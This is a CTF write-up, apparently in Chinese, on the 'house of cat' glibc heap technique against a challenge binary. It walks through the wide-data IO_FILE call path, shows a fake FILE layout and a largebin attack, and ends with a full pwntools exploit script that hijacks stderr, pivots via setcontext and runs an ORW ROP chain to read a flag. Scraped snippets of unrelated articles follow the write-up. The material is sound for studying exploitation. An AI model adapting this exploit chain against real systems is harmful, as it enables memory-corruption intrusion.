{if (mode == 0)//mode不能为0,否则将进入do_ftell_wide (fp)函数return do_ftell_wide (fp);int must_be_exact = ((fp->_wide_data->_IO_read_base== fp->_wide_data->_IO_read_end)&& (fp->_wide_data->_IO_write_base== fp->_wide_data->_IO_write_ptr));bool was_writing = ((fp->_wide_data->_IO_write_ptr> fp->_wide_data->_IO_write_base)|| _IO_in_put_mode (fp));//需要fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_baseif (was_writing && _IO_switch_to_wget_mode (fp))//was_writing 为1则会执行_IO_switch_to_wget_mode (fp)函数return WEOF;略...
}
此时将进入如下函数
int
_IO_switch_to_wget_mode (FILE *fp)
{if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)if ((wint_t)_IO_WOVERFLOW (fp, WEOF) == WEOF)return EOF;略...
}
libc_hidden_def (_IO_switch_to_wget_mode)
而_IO_WOVERFLOW则为宏定义,此时我们可以执行WJUMP1 (__overflow, FP, CH)
#define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH)
#define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
#define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS)#define _IO_WIDE_JUMPS(THIS) \_IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable#define _IO_CAST_FIELD_ACCESS(THIS, TYPE, MEMBER) \(*(_IO_MEMBER_TYPE (TYPE, MEMBER) *)(((char *) (THIS)) \+ offsetof(TYPE, MEMBER)))#define _IO_MEMBER_TYPE(TYPE, MEMBER) __typeof__ (((TYPE){}).MEMBER)
这么多宏定义,实际上是个call指令,进入虚表而已;
最终执行0x7fb58edfbd30 <_IO_switch_to_wget_mode>       endbr640x7fb58edfbd34 <_IO_switch_to_wget_mode+4>     mov    rax, qword ptr [rdi + 0xa0]				//rax取_wide_data指针0x7fb58edfbd3b <_IO_switch_to_wget_mode+11>    push   rbx										//push 00x7fb58edfbd3c <_IO_switch_to_wget_mode+12>    mov    rbx, rdi									//rbx取fake_io_file0x7fb58edfbd3f <_IO_switch_to_wget_mode+15>    mov    rdx, qword ptr [rax + 0x20]				//rdx取_wide_data->IO_write_ptr 0x7fb58edfbd43 <_IO_switch_to_wget_mode+19>    cmp    rdx, qword ptr [rax + 0x18]				//cmp _wide_data->_IO_write_base0x7fb58edfbd47 <_IO_switch_to_wget_mode+23>    jbe    _IO_switch_to_wget_mode+56                <_IO_switch_to_wget_mode+56>0x7fb58edfbd49 <_IO_switch_to_wget_mode+25>    mov    rax, qword ptr [rax + 0xe0]				//rax取_wide_data指针偏移0xe00x7fb58edfbd50 <_IO_switch_to_wget_mode+32>    mov    esi, 0xffffffff► 0x7fb58edfbd55 <_IO_switch_to_wget_mode+37>    call   qword ptr [rax + 0x18]						//call
下面是_IO_FILE_plus结构体的定义等;
struct _IO_FILE
{int _flags;		/* High-order word is _IO_MAGIC; rest is flags. *//* The following pointers correspond to the C++ streambuf protocol. */char *_IO_read_ptr;	/* Current read pointer */char *_IO_read_end;	/* End of get area. */char *_IO_read_base;	/* Start of putback+get area. */char *_IO_write_base;	/* Start of put area. */char *_IO_write_ptr;	/* Current put pointer. */char *_IO_write_end;	/* End of put area. */char *_IO_buf_base;	/* Start of reserve area. */char *_IO_buf_end;	/* End of reserve area. *//* The following fields are used to support backing up and undo. */char *_IO_save_base; /* Pointer to start of non-current get area. */char *_IO_backup_base;  /* Pointer to first valid character of backup area */char *_IO_save_end; /* Pointer to end of non-current get area. */struct _IO_marker *_markers;//0x60struct _IO_FILE *_chain;//0x68int _fileno;int _flags2;//0x70__off_t _old_offset; /* This used to be _offset but it's too small.  */ //0x78/* 1+column number of pbase(); 0 is unknown. */unsigned short _cur_column;//0x80signed char _vtable_offset;char _shortbuf[1];//0x84_IO_lock_t *_lock;//0x88
#ifdef _IO_USE_OLD_IO_FILE
};
结构体_IO_FILE_complete,进入_IO_wfile_seekoff函数将采用该结构体
struct _IO_FILE_complete
{struct _IO_FILE _file;//0x88
#endif__off64_t _offset;//0x90/* Wide character stream stuff.  */struct _IO_codecvt *_codecvt;//0x98struct _IO_wide_data *_wide_data;//0xa0struct _IO_FILE *_freeres_list;//0xa8void *_freeres_buf;//0xb0size_t __pad5;//0xb8int _mode;//0xc0/* Make sure we don't get into trouble again.  */char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof (size_t)];//0xc8
};//0xd8
整理得:
条件
(S)->_flags & _IO_UNBUFFERED == 0(即(S)->_flags & 2 == 0									//该处无需刻意注意,一般此时该位置都为0
fake_io_file+0x90 = _wide_data(指针)														//这里我们假设指向fake_io_file+0x30位置
mode != 0
fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base(fp即是我们伪造的fake_io_file
//那么这条语句则为 fake_io_file+0x50 > fake_io_file+0x48
fp->_lock是一个可写地址				//要经过宏定义_IO_lock_lock的处理,需要作为指针并写入值操作
如下为布局:
0x556d2583bb00: 0x0000000000000000      0x0000000000000421		//fake_io_file
0x556d2583bb10: 0x0000000000000000      0x0000000000000000
0x556d2583bb20: 0x0000000000000000      0x0000000000000000
0x556d2583bb30: 0x0000000000000000      0x0000000000000000		//_wide_data结构体
0x556d2583bb40: 0x0000000000000001      0x0000000000000000		//_IO_read_base  _IO_write_base
0x556d2583bb50: 0x0000556d2583bbb0      0x00007fbfae469a6d		//_IO_write_ptr  call_addr
0x556d2583bb60: 0x0000000000000000      0x0000000000000000		//			_chain
0x556d2583bb70: 0x0000000000000000      0x0000000000000000
0x556d2583bb80: 0x0000000000000000      0x0000556d2583c000		//			_lock
0x556d2583bb90: 0x0000000000000000      0x0000000000000000
0x556d2583bba0: 0x0000556d2583bb30      0x0000000000000000		//_wide_data指针
0x556d2583bbb0: 0x0000000000000000      0x0000000000000000
0x556d2583bbc0: 0x0000000000000000      0x0000000000000000		//_mode
0x556d2583bbd0: 0x0000000000000000      0x00007fbfae62c0d0		//			vtable
0x556d2583bbe0: 0x0000000000000000      0x0000000000000000
0x556d2583bbf0: 0x0000000000000000      0x0000000000000000
0x556d2583bc00: 0x0000000000000000      0x0000000000000000
0x556d2583bc10: 0x0000556d2583bb40      0x0000556d2583c7d0		//rax(跳板)	flag_addr(rdi)
0x556d2583bc20: 0x0000000000000000      0x0000000000000000
0x556d2583bc30: 0x0000000000000000      0x0000000000000000
0x556d2583bc40: 0x0000000000000000      0x0000000000000000
0x556d2583bc50: 0x0000556d2583d050      0x00007fbfae43fcd6		//rsp(rop)  ret(ret_addr)
0x556d2583bc60: 0x0000000000000000      0x0000000000000000
Largebin attack攻击(高版本):
else{victim_index = largebin_index (size);bck = bin_at (av, victim_index);//bck = libc_addrfwd = bck->fd;//fwd = largebin/* maintain large bins in sorted order */if (fwd != bck){略...if ((unsigned long) (size)< (unsigned long) chunksize_nomask (bck->bk)){fwd = bck;//fwd = libc_addrbck = bck->bk;//bck = largebinvictim->fd_nextsize = fwd->fd;//chunk+0x10 = largebinvictim->bk_nextsize = fwd->fd->bk_nextsize;//heap_addr+0x18 = target_addr(largebin+0x18)fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;//largebin->bk_nextsize = target_addr->fd_nextsize = heap_addr}else{略...}}略...}mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;
exp如下:(参考了wp的方式
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './house_of_cat'
r = process(binary)
elf = ELF(binary)
libc = elf.libclogin = lambda : r.sendafter("mew~~~~~~\n",b'LOGIN | r00t QWBQWXF admin')
cat   = lambda : r.sendafter("mew~~~~~~\n",b'CAT | r00t QWBQWXF $\xff')
def add(index,size=0x418,payload=b'/bin/sh\x00'):cat()r.sendlineafter("cat choice:\n",'1')r.sendlineafter("cat idx:\n",str(index))r.sendlineafter("cat size:\n",str(size))r.sendafter("content:\n",payload)def delete(index):cat()r.sendlineafter("cat choice:\n",'2')r.sendlineafter("cat idx:\n",str(index))def show(index):cat()r.sendlineafter("cat choice:\n",'3')r.sendlineafter("cat idx:\n",str(index))def edit(index,payload):cat()r.sendlineafter("cat choice:\n",'4')r.sendlineafter("cat idx:\n",str(index))r.sendlineafter("content:\n",payload)def pwndbg():gdb.attach(r)pause()login()
add(0,0x420)
add(1,0x430)
add(2,0x418)
delete(0)
add(3,0x440)# 将0_chunk放入largebin之中,从而泄露heap与libc地址
show(0)
r.recvuntil("Context:\n")
libc_base = u64(r.recv(8))-0x21A0D0
heap_base = u64(r.recv(16)[8:])-0x290pop_rax_ret     = libc_base+0x0000000000045eb0
pop_rdi_ret     = libc_base+0x000000000002a3e5
pop_rsi_ret     = libc_base+0x000000000002be51
pop_rdx_r12_ret = libc_base+0x000000000011f497
stderr_addr     = libc_base+0x21a860
setcontext_addr = libc_base+0x53A30
read_addr       = libc_base+0x114980
write_addr      = libc_base+0x114A20
close_addr      = libc_base+0x115100
syscall         = libc_base+0x91396
ret             = libc_base+0x0000000000029cd6ioaddr=heap_base+0xb00
fake_io_addr  = heap_base+0xb00# fake_IO_FILE缺少0x10头部
fake_IO_FILE  = p64(0)*6#  伪造的_wide_data结构体
fake_IO_FILE += p64(1)+p64(0)#
fake_IO_FILE += p64(fake_io_addr+0xb0)#_IO_backup_base=setcontext_rdx
fake_IO_FILE += p64(setcontext_addr+61)#_IO_save_end=call addr(call setcontext)
fake_IO_FILE  = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)  # _chain
fake_IO_FILE  = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heap_base+0x1000)  # _lock = a writable address
fake_IO_FILE  = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE  = fake_IO_FILE.ljust(0xB0, b'\x00')
fake_IO_FILE += p64(0)  # _mode = 0
fake_IO_FILE  = fake_IO_FILE.ljust(0xC8, b'\x00')
fake_IO_FILE += p64(libc_base+0x2160c0+0x10)  # vtable=IO_wfile_jumps+0x10
fake_IO_FILE += p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40)  # rax2_addr
flagaddr      = heap_base+0x17d0payload1 = fake_IO_FILE+p64(flagaddr)+p64(0)*6+p64(heap_base+0x2050)+p64(ret)delete(2)
add(6,0x418,payload1)
delete(6)
#===============largebin attack stderr pointer===============
edit(0,p64(libc_base+0x21A0D0)*2+p64(heap_base+0x290)+p64(stderr_addr-0x20))
add(5,0x440)
add(7,0x430,b'flag\x00')
add(8,0x430)
#===============ROP===============
payload2 = flat([pop_rdi_ret,0,close_addr,pop_rdi_ret,flagaddr,pop_rsi_ret,0,pop_rax_ret,2,syscall,pop_rdi_ret,0,pop_rsi_ret,flagaddr,pop_rdx_r12_ret,0x50,0,read_addr,pop_rdi_ret,1,write_addr
])
add(9,0x430,payload2)
delete(5)
add(10,0x450,p64(0)+p64(1))
delete(8)
#===============largebin attack top_chunk->size===============
edit(5,p64(0x21A0E0)*2+p64(heap_base+0x1370)+p64(heap_base+0x28e0-0x20+3))success(hex(libc_base))
success(hex(heap_base))
#gdb.attach(r)
cat()
r.sendlineafter("cat choice:\n",'1')
r.sendlineafter("cat idx:\n",str(11))
pwndbg()
r.sendlineafter("cat size:\n",str(0x450))r.interactive()
相关文章:
pwn手记录题2
fastbin_reverse_into_tcache(2.34) 本题所使用的libc版本为2.34;(最新版 libc2.34版本已经没有了所谓的hook函数,甚至exit_hook(实际为某个函数指针)也已经不能够使用;能够利用的手法已经很少了; 高版本glibc堆的几…...

CSS ~ 从入门到入坑。
CSS ~ 从入门到入坑。 文章目录CSS ~ 从入门到入坑。what。css 三种实现方式。选择器。id 选择器 > class 选择器 > 标签选择器。标签选择器。类选择器。id 选择器。层次选择器。后代选择器。子选择器。相邻兄弟选择器。通用选择器。结构伪类选择器。属性选择器。字体风格…...

成都哪家机构的Java培训比较好,求一个不坑的?
关于这个问题,相信你会得到很多条答案,以及很多家机构的自荐。既然如此,不如也了解一下老牌IT职业教育机构:有足够丰富的教学经验,丰富的教学产品资源以及成熟的就业保障体系,还有就是承担风险的能力。 很…...

《爆肝整理》保姆级系列教程python接口自动化(十二)--https请求(SSL)(详解)
简介 本来最新的requests库V2.13.0是支持https请求的,但是一般写脚本时候,我们会用抓包工具fiddler,这时候会 报:requests.exceptions.SSLError: [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:590) 小编…...

离线数据仓库
1 数据仓库建模 1.1 建模工具 PowerDesigner/SQLYog/EZDML… 1.2 ODS层 (1)保持数据原貌不做任何修改,起到备份数据的作用。 (2)数据采用压缩,减少磁盘存储空间(例如:压缩采用LZO&…...

【前端】Vue项目:旅游App-(23)detail:房东介绍、热门评论、预定须知组件
文章目录目标过程与代码房东介绍landlord热门评论HotComment预定须知Book效果总代码修改或添加的文件detail.vuedetail-book.vuedetail-hotComment.vuedetail-landlord.vue参考本项目博客总结:【前端】Vue项目:旅游App-博客总结 目标 根据detail页面获…...

JUC并发编程与源码分析
一、本课程前置知识及要求说明 二、线程基础知识复习 三、CompletableFuture 四、说说Java"锁"事 8锁案例原理解释: 五、LockSupport与线程中断 六、 Java内存模型之JMM 七、volatile与JMM 八、CAS 九、原子操作类之18罗汉增强 十、聊聊ThreadLocal 十一、Java对…...

Spark09: Spark之checkpoint
一、checkpoint概述 checkpoint,是Spark提供的一个比较高级的功能。有时候,我们的Spark任务,比较复杂,从初始化RDD开始,到最后整个任务完成,有比较多的步骤,比如超过10个transformation算子。而…...

《剑指offer》:数组部分
一、数组中重复的数字题目描述:在一个长度为n的数组里的所有数字都在0到n-1的范围内。 数组中某些数字是重复的,但不知道有几个数字是重复的。也不知道每个数字重复几次。请找出数组中任意一个重复的数字。 例如,如果输入长度为7的数组{2,3,1…...

基于微信小程序图书馆座位预约管理系统
开发工具:IDEA、微信小程序服务器:Tomcat9.0, jdk1.8项目构建:maven数据库:mysql5.7前端技术:vue、uniapp服务端技术:springbootmybatis本系统分微信小程序和管理后台两部分,项目采用…...
)
剑指 Offer Day1——栈与队列(简单)
本专栏将记录《剑指 Offer》的刷题,传送门:https://leetcode.cn/study-plan/lcof/。 目录剑指 Offer 09. 用两个栈实现队列剑指 Offer 30. 包含min函数的栈剑指 Offer 09. 用两个栈实现队列 原题链接:09. 用两个栈实现队列 class CQueue { pu…...

详解Python正则表达式中group与groups的用法
在Python中,正则表达式的group和groups方法是非常有用的函数,用于处理匹配结果的分组信息。 group方法是re.MatchObject类中的一个函数,用于返回匹配对象的整个匹配结果或特定的分组匹配结果。而groups方法同样是re.MatchObject类中的函数&am…...

Spring面试重点(三)——AOP循环依赖
Spring面试重点 AOP 前置通知(Before):在⽬标⽅法运行之前运行;后置通知(After):在⽬标⽅法运行结束之后运行;返回通知(AfterReturning):在⽬标…...

计算机网络之HTTP04ECDHE握手解析
DH算法 离散读对数问题是DH算法的数学基础 (1)计算公钥 (2)交换公钥,并计算 对方公钥^我的私钥 mod p 离散对数的交换幂运算交换律使二者算出来的值一样,都为K k就是对称加密的秘钥 2. DHE算法 E&#…...

【MySQL数据库】主从复制原理和应用
主从复制和读写分离1. 主从复制的原理2. 主从复制的环境配置2.1 准备好数据库服务器2.2 配置master2.3 配置slave2.4 测试3. 主从复制的应用——读写分离3.1 读写分离的背景3.2 Sharding-JDBC介绍3.3 Sharding-JDBC使用步骤1. 主从复制的原理 MySQL主从复制是一个异步的过程&a…...
复现随记~
